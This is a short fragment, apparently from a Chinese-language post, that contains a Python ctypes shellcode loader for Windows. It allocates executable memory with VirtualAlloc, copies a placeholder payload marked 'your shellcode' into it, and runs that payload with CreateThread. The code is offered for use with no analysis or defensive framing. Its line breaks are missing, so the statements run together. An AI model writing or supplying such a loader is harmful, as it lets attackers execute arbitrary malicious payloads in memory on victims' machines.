 import ctypesshellcode = b"\xfc\xfc" #你的shellcodeshellcode = bytearray(shellcode)ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(ptr),buf,ctypes.c_int(len(shellcode)))handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),ctypes.c_int(0),ctypes.c_uint64(ptr),ctypes.c_int(0),ctypes.c_int(0),ctypes.pointer(ctypes.c_int(0)))ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))